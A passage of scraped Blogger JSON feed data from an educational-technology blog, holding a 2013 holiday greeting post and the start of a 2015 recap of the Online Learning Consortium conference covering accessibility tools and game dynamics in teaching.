Holidays!!!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s72-c\/FET+-+XMAS+-+Gibbs+Street.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fringeedtech.com/feeds/posts/default/-/Happy%20holidays?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 2485
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992"},"updated":{"$t":"2025-12-08T02:15:42.158-05:00"},"category":[{"term":"fringeedtech"},{"term":"edtech"},{"term":"educational technology"},{"term":"Google Drive"},{"term":"Chromebook"},{"term":"cloud"},{"term":"Google"},{"term":"blackboard"},{"term":"Pixlr"},{"term":"Evernote"},{"term":"Horizon Report"},{"term":"author"},{"term":"ebook"},{"term":"embed"},{"term":"Chrome"},{"term":"Google50"},{"term":"Microsoft Publisher"},{"term":"SkyDrive"},{"term":"Snagit"},{"term":"amazon"},{"term":"creative writing"},{"term":"facebook"},{"term":"instructional design"},{"term":"older technology"},{"term":"publish"},{"term":"youtube"},{"term":"Acer c720"},{"term":"Glimpse"},{"term":"Learning analytics"},{"term":"Snipping tool"},{"term":"TechSmith"},{"term":"apple"},{"term":"codingonline"},{"term":"comments"},{"term":"critical thinking"},{"term":"desktop publishing"},{"term":"discussion forum"},{"term":"file sharing"},{"term":"iPad"},{"term":"iphone"},{"term":"kindle"},{"term":"pdf"},{"term":"pepakura"},{"term":"private"},{"term":"private browsing"},{"term":"screencapture"},{"term":"teaching"},{"term":"whiteboard"},{"term":"3D printing"},{"term":"3d modeling"},{"term":"3playmedia"},{"term":"508"},{"term":"ABBYY"},{"term":"Autodesk"},{"term":"Avery"},{"term":"Badge-A-Minit"},{"term":"CC"},{"term":"Camtasia"},{"term":"Christmas"},{"term":"ColorQube"},{"term":"CourseSites"},{"term":"DIY"},{"term":"Dropbox"},{"term":"Elmer's"},{"term":"Excel"},{"term":"FineScanner"},{"term":"Frugal Filmmaker"},{"term":"GitHub"},{"term":"Google Forms"},{"term":"Google Sheets"},{"term":"Google Shopping"},{"term":"Google Street View"},{"term":"Google images"},{"term":"Happy holidays"},{"term":"Holiday"},{"term":"InDesign"},{"term":"Inkling"},{"term":"Inkling Habitat"},{"term":"Instagram"},{"term":"Iron Man"},{"term":"Khan Academy"},{"term":"LMS"},{"term":"Lucidchart"},{"term":"Lucidpress"},{"term":"MOOC"},{"term":"Maker"},{"term":"Makerspace"},{"term":"Mark McBride"},{"term":"Microsoft"},{"term":"OMG! Chrome!"},{"term":"OODA"},{"term":"OneDrive"},{"term":"Oodalicious"},{"term":"PDA"},{"term":"Pearson"},{"term":"Phaser"},{"term":"PiratePad"},{"term":"Pixlr Express"},{"term":"Samsung S4"},{"term":"ScreenCastify"},{"term":"Script gallery"},{"term":"Siri"},{"term":"SketchUp"},{"term":"Twiddla"},{"term":"Windows 7"},{"term":"WorkFlowy"},{"term":"Xerox"},{"term":"andtheniwaslike"},{"term":"api"},{"term":"asl"},{"term":"automate"},{"term":"blog"},{"term":"blogger"},{"term":"blogs"},{"term":"braindump"},{"term":"brainstorm"},{"term":"browsing"},{"term":"closed captioning"},{"term":"coding"},{"term":"eduOnGo"},{"term":"favicon"},{"term":"flipped"},{"term":"flipped learning"},{"term":"free technology for educators"},{"term":"gamification"},{"term":"google sites"},{"term":"google+"},{"term":"highlights"},{"term":"holiday greeting"},{"term":"if this"},{"term":"if this then that"},{"term":"ifttt"},{"term":"in private"},{"term":"issuu"},{"term":"jarvis"},{"term":"jenny marbles"},{"term":"lectern"},{"term":"list"},{"term":"mac"},{"term":"mobile"},{"term":"mobile mentality"},{"term":"moodle"},{"term":"moving gif"},{"term":"pinterest"},{"term":"presenting"},{"term":"project management"},{"term":"registration"},{"term":"scanning"},{"term":"screenshot"},{"term":"sign language"},{"term":"social"},{"term":"solid ink"},{"term":"sticky"},{"term":"stormboard"},{"term":"student view"},{"term":"tablet"},{"term":"testing"},{"term":"then that"},{"term":"twitter"},{"term":"two step verification"},{"term":"universal design"},{"term":"webGL"},{"term":"what would google do?"},{"term":"word cloud"},{"term":"wordcloud"},{"term":"wordle"},{"term":"xmas"},{"term":"your highlights"}],"title":{"type":"text","$t":"FringeEdTech"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/-\/Happy+holidays?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/search\/label\/Happy%20holidays"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-9087840755290632663"},"published":{"$t":"2013-12-25T18:11:00.000-05:00"},"updated":{"$t":"2013-12-25T20:19:36.080-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Street View"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy holidays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday greeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webGL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xmas"}],"title":{"type":"text","$t":"Happy Holidays!!!!!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll keep this short and sweet.\u0026nbsp;\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo here: \u0026nbsp;\u003Ca href=\"http:\/\/www.itsamessage.com\/holiday2011\/\" target=\"_blank\"\u003Ehttp:\/\/www.itsamessage.com\/holiday2011\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EType in the address of your home or your school.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEnjoy the show.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis neat experiment uses Google Street View, a webGL overlay (for the artistic look on the image), and a snowing animation to bring a nifty, Americana look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow go enjoy your eggnog!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s1600\/FET+-+XMAS+-+Gibbs+Street.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gibbs Street, Rochester, NY.\" border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s400\/FET+-+XMAS+-+Gibbs+Street.png\" title=\"Gibbs Street, Rochester, NY.\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/9087840755290632663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html","title":"Happy Holidays!!!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s72-c\/FET+-+XMAS+-+Gibbs+Street.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fringeedtech.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 144837
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992"},"updated":{"$t":"2025-12-08T02:15:42.158-05:00"},"category":[{"term":"fringeedtech"},{"term":"edtech"},{"term":"educational technology"},{"term":"Google Drive"},{"term":"Chromebook"},{"term":"cloud"},{"term":"Google"},{"term":"blackboard"},{"term":"Pixlr"},{"term":"Evernote"},{"term":"Horizon Report"},{"term":"author"},{"term":"ebook"},{"term":"embed"},{"term":"Chrome"},{"term":"Google50"},{"term":"Microsoft Publisher"},{"term":"SkyDrive"},{"term":"Snagit"},{"term":"amazon"},{"term":"creative writing"},{"term":"facebook"},{"term":"instructional design"},{"term":"older technology"},{"term":"publish"},{"term":"youtube"},{"term":"Acer c720"},{"term":"Glimpse"},{"term":"Learning analytics"},{"term":"Snipping tool"},{"term":"TechSmith"},{"term":"apple"},{"term":"codingonline"},{"term":"comments"},{"term":"critical thinking"},{"term":"desktop publishing"},{"term":"discussion forum"},{"term":"file sharing"},{"term":"iPad"},{"term":"iphone"},{"term":"kindle"},{"term":"pdf"},{"term":"pepakura"},{"term":"private"},{"term":"private browsing"},{"term":"screencapture"},{"term":"teaching"},{"term":"whiteboard"},{"term":"3D printing"},{"term":"3d modeling"},{"term":"3playmedia"},{"term":"508"},{"term":"ABBYY"},{"term":"Autodesk"},{"term":"Avery"},{"term":"Badge-A-Minit"},{"term":"CC"},{"term":"Camtasia"},{"term":"Christmas"},{"term":"ColorQube"},{"term":"CourseSites"},{"term":"DIY"},{"term":"Dropbox"},{"term":"Elmer's"},{"term":"Excel"},{"term":"FineScanner"},{"term":"Frugal Filmmaker"},{"term":"GitHub"},{"term":"Google Forms"},{"term":"Google Sheets"},{"term":"Google Shopping"},{"term":"Google Street View"},{"term":"Google images"},{"term":"Happy holidays"},{"term":"Holiday"},{"term":"InDesign"},{"term":"Inkling"},{"term":"Inkling Habitat"},{"term":"Instagram"},{"term":"Iron Man"},{"term":"Khan Academy"},{"term":"LMS"},{"term":"Lucidchart"},{"term":"Lucidpress"},{"term":"MOOC"},{"term":"Maker"},{"term":"Makerspace"},{"term":"Mark McBride"},{"term":"Microsoft"},{"term":"OMG! Chrome!"},{"term":"OODA"},{"term":"OneDrive"},{"term":"Oodalicious"},{"term":"PDA"},{"term":"Pearson"},{"term":"Phaser"},{"term":"PiratePad"},{"term":"Pixlr Express"},{"term":"Samsung S4"},{"term":"ScreenCastify"},{"term":"Script gallery"},{"term":"Siri"},{"term":"SketchUp"},{"term":"Twiddla"},{"term":"Windows 7"},{"term":"WorkFlowy"},{"term":"Xerox"},{"term":"andtheniwaslike"},{"term":"api"},{"term":"asl"},{"term":"automate"},{"term":"blog"},{"term":"blogger"},{"term":"blogs"},{"term":"braindump"},{"term":"brainstorm"},{"term":"browsing"},{"term":"closed captioning"},{"term":"coding"},{"term":"eduOnGo"},{"term":"favicon"},{"term":"flipped"},{"term":"flipped learning"},{"term":"free technology for educators"},{"term":"gamification"},{"term":"google sites"},{"term":"google+"},{"term":"highlights"},{"term":"holiday greeting"},{"term":"if this"},{"term":"if this then that"},{"term":"ifttt"},{"term":"in private"},{"term":"issuu"},{"term":"jarvis"},{"term":"jenny marbles"},{"term":"lectern"},{"term":"list"},{"term":"mac"},{"term":"mobile"},{"term":"mobile mentality"},{"term":"moodle"},{"term":"moving gif"},{"term":"pinterest"},{"term":"presenting"},{"term":"project management"},{"term":"registration"},{"term":"scanning"},{"term":"screenshot"},{"term":"sign language"},{"term":"social"},{"term":"solid ink"},{"term":"sticky"},{"term":"stormboard"},{"term":"student view"},{"term":"tablet"},{"term":"testing"},{"term":"then that"},{"term":"twitter"},{"term":"two step verification"},{"term":"universal design"},{"term":"webGL"},{"term":"what would google do?"},{"term":"word cloud"},{"term":"wordcloud"},{"term":"wordle"},{"term":"xmas"},{"term":"your highlights"}],"title":{"type":"text","$t":"FringeEdTech"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"33"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-6523798233215939401"},"published":{"$t":"2015-11-09T20:39:00.003-05:00"},"updated":{"$t":"2015-11-09T20:39:42.656-05:00"},"title":{"type":"text","$t":"OLC 2015 - Wrap Up"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe Online Learning Consortium (OLC) hosted the 21\u003Csup\u003Est\u003C\/sup\u003E annual international conference in October. Situated at the Swan \u0026amp; Dolphin Resort in Orlando, Florida, the conference welcomed 1,800 onsite attendees (with another 1,300 people virtually attending) from over twenty-six countries.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI think the best way to describe the conference is “immense”. There were over four hundred informational sessions (probably around twenty-five or thirty per session), along with dozens of discovery sessions happening in the vendor hall. I found that I was torn between five or six extremely appealing options every session.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAdmittedly, I tend to be attracted to sessions that deal with emerging technologies, but there was something for everyone at this conference. The OLC conference is aimed at Instructional Designers, Distance Learning Directors, and faculty. While there were a few sessions dedicated to policy and administration, I think most of the sessions were a solid “where the rubber meets the road” mentality. I would strenuously recommend attending this conference in the future for faculty and staff that like to keep their thumbs on the pulse of higher ed and emerging technology.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA few of the sustained themes offered throughout the conference were open educational resources (OER), meaningful discussion forums, and gamification (although the trend seems to be avoiding “gamification” as a moniker and instead leveraging game dynamics in the classroom). Although all three of these have been on the radar of educators, it was refreshing to see multiple examples of how they are being implemented in online learning. Given the immensity of the conference, it was easy for attendees to gain multiple perspectives and implementation ideas for any particular technology.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFAVORITE SESSIONS\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe presenters were high caliber at OLC. Most of the presentations were a happy mix of theoretical framework and practical take-aways. The following highlight four of my favorite presentations. Note that the links will take you to the specific page at the OLC website that provides not only an abstract, but a link to the PowerPoint or PDF resources. A comprehensive list of the sessions can be found at the \u003Ca href=\"http:\/\/olc.onlinelearningconsortium.org\/conference\/2015\/aln\/all_sessions\" target=\"_blank\"\u003EOLC conference website.\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/olc.onlinelearningconsortium.org\/conference\/2015\/aln\/udoit-no-you-do-it-how-i-learned-stop-worrying-and-love-accessibility\" target=\"_blank\"\u003EUODIT, No, You Do It: How I Learned to Stop Worrying and Love Accessibility\u003C\/a\u003E by John Raible and Nancy Swenson from the University of Central Florida\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis work won an Effective Practice award, and deservedly so. UCF designed an add-on to their LMS, Canvas, that will walk through an entire course and check the content for accessibility. As far as I know, this is the most comprehensive solution I’ve seen to the accessibility problem that is plaguing higher education. UDOIT will provide a report that shows the faculty (or course designer) all the issues in the course, and provide them with ideas of ways to fix them. The best part is that the user does not need to go to each piece of content individually - they can remedy all the issues from one screen. Unfortunately, this software is only available in Canvas (although they published the code as open source, so hopefully someone will adapt it to Blackboard and Moodle).\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieePW5YpkTa7YdGENGbYt1eCLJDdJFKWhv5rPYfYVWwqZIgCVOl4ykYR5qjUH6R0tuaJRqAG2F1TsB_uX9MUiPwCDhBrohPD39BZPD1bXXzleWYwdLLR5cxy8WCh6W7Y1foc1xALUKrZQ\/s1600\/OLC-UDOIT-Screenshot.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Displays the report from running UDOIT in a course - aggregates all the accessibility issues and offers way to fix them.\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieePW5YpkTa7YdGENGbYt1eCLJDdJFKWhv5rPYfYVWwqZIgCVOl4ykYR5qjUH6R0tuaJRqAG2F1TsB_uX9MUiPwCDhBrohPD39BZPD1bXXzleWYwdLLR5cxy8WCh6W7Y1foc1xALUKrZQ\/s400\/OLC-UDOIT-Screenshot.png\" title=\"Screenshot of UDOIT in action\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: start;\"\u003E\u003Ci style=\"font-size: 12.8px;\"\u003EScreenshot showing accessibility issues\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/secure.onlinelearningconsortium.org\/conference\/2015\/aln\/how-game-dynamics-not-gamification-will-save-higher-education\" target=\"_blank\"\u003EHow Game Dynamics (not Gamification) Will Save Higher Education\u003C\/a\u003E by Kevin Bell from Northeastern University\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEngaging and practical, this talk provided the participants with a fundamental understanding of some basic game dynamics as well as pathways and examples to introduce them into the classroom. The slideshow in the conference notes is good, but does not accurately reflect the potency of game dynamics. If this talk becomes available as a video (or if you have the opportunity to see Kevin Bell present), take advantage of it.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOZFozJkJJ1erualRqD6yp9rMavIQ0cWMgCrBFusjQ1_g1i-jytZVg9A50wI_OKUA6uqR4khVhyphenhyphenwDpOffX1K1t5QoS2j3X-LP7rljgj9f2KAyLKeH3nk-yyAAHS-5oJouKpJIgdTFaYaM\/s1600\/OLC-Game-Dynamics.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Instead of a steady climb up a hill on a bike, the path goes up, down a bit, up more, down a little, up even more, down just a little. Ultimately, the path gets to the top of the hill, but it's not a steady climb.\" border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOZFozJkJJ1erualRqD6yp9rMavIQ0cWMgCrBFusjQ1_g1i-jytZVg9A50wI_OKUA6uqR4khVhyphenhyphenwDpOffX1K1t5QoS2j3X-LP7rljgj9f2KAyLKeH3nk-yyAAHS-5oJouKpJIgdTFaYaM\/s400\/OLC-Game-Dynamics.png\" title=\"One slide from the presentation showing the ebb\/flow of challenge in a course\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGames allow players to achieve a skill and then\u003Cbr \/\u003Epractice with it before taking on another challenge\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/olc.onlinelearningconsortium.org\/conference\/2015\/aln\/opening-opportunities-students-and-faculty-university-transitions-open-and-digit\" target=\"_blank\"\u003EOpening Up Opportunities for Students and Faculty: A University Transitions to Open and Digital Resources\u003C\/a\u003E by Jill Buban from OLC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJill outlined the process she used to provide 